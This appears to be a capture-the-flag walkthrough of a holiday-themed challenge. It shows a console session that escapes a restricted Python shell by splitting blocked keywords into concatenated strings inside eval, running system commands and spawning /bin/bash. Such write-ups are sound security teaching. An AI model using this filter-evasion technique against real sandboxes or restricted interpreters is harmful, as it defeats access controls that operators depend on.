 Can't remember how I got stuck,
Try it - maybe you'll have more luck?
For this challenge, you are more fit.
Beat this challenge - Mark and Bag it!
-SugarPlum Mary
To complete this challenge, escape Python
and run ./i_escaped
>>> import importlib
Use of the command import is prohibited for this question.
>>> importlib.reload(os)
Use of the command import is prohibited for this question.
>>> import readline,code
Use of the command import is prohibited for this question.
>>> exec("imp" + "ort os")
Use of the command exec is prohibited for this question.
>>> exec("imp" + "ort " + "os")
Use of the command exec is prohibited for this question.
>>> __import__("os")
Use of the command import is prohibited for this question.
>>> os = eval('__im' + 'port_' + '_("' + 'os")')
>>> os.system("id")
Use of the command os.system is prohibited for this question.
>>> exec ('os.' + 'syst' + 'em("i' + 'd")")
Use of the command exec is prohibited for this question.
>>> os.system("id")
Use of the command os.system is prohibited for this question.
>>> nix = eval('sys' + 'tem("id")')
Traceback (most recent call last):
  File "<console>", line 1, in <module>
  File "<string>", line 1, in <module>
NameError: name 'system' is not defined
>>> nix = eval('os.sys' + 'tem("id")')
uid=1000(elf) gid=1000(elf) groups=1000(elf)
>>> nix = eval('os.sys' + 'tem("ps -aux")')
USER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
elf          1  0.0  0.0  33824 10960 pts/0    Ss+  19:58   0:00 python3 /bin/shell
elf         10  0.0  0.0   4500   776 pts/0    S+   20:18   0:00 sh -c ps -aux
elf         11  0.0  0.0  34420  2852 pts/0    R+   20:18   0:00 ps -aux
>>> nix = eval('os.sys' + 'tem("/bin/bash")')
elf@e4238fd710dc:~$ ls
i_escaped
elf@e4238fd710dc:~$ ./i_escaped
Close